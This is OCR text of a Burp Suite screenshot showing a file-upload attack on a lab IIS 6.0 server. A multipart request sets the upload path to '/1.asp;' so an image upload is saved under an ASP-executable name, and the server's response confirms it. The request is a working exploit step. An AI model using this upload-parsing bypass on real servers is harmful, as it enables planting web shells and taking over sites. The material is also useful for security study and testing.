 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
HaE
1 × +
Send Cancel < > Target: http://192.168.157.128:89
Request
Pretty Raw Hex \n
1 POST /upfile.asp HTTP/1.1
2 Host: 192.168.157.128:89
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.157.128:89/upload.asp
8 Cookie: ASPSESSIONIDSCTBBBDC=PFIPGFIBNPEPLINLKIHCOIOP
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: multipart/form-data;
boundary=---------------------------189091440314622
13 Content-Length: 24870
14
15 -----------------------------189091440314622
16 Content-Disposition: form-data; name="filepath"
17
18 /1.asp;
19 -----------------------------189091440314622
20 Content-Disposition: form-data; name="filelx"
21
22
23 -----------------------------189091440314622
24 Content-Disposition: form-data; name="EditName"
25
26
27 -----------------------------189091440314622
28 Content-Disposition: form-data; name="FormName"
29
30
31 -----------------------------189091440314622
32 Content-Disposition: form-data; name="act"
33
34 uploadfile
35 -----------------------------189091440314622
36 Content-Disposition: form-data; name="file1"; filename
="1.png"
37 Content-Type: image/png
38
39 PNG
Search... 0 matches
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Fri, 07 Mar 2025 17:08:11 GMT
4 Server: Microsoft-IIS/6.0
5 X-Powered-By: ASP.NET
6 Content-Length: 308
7 Content-Type: text/html
8 Cache-control: private
9
10
11 <meta http-equiv="Content-Type" content="text/html;
charset=gb2312">
12 <link rel="stylesheet" href="Tcnet/images/main.css">
13 <script>
window.opener.document...value=
'/1.asp;202538181157621.png'
</script>
<script language="javascript">
window.alert("□□□□□□!□□□□□□□□□□□");
window.close();
</script>
Search... 0 matches
Inspector
Selection 28
Selected text
'/1.asp;202538181157621.pn
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers
拖拽至此上传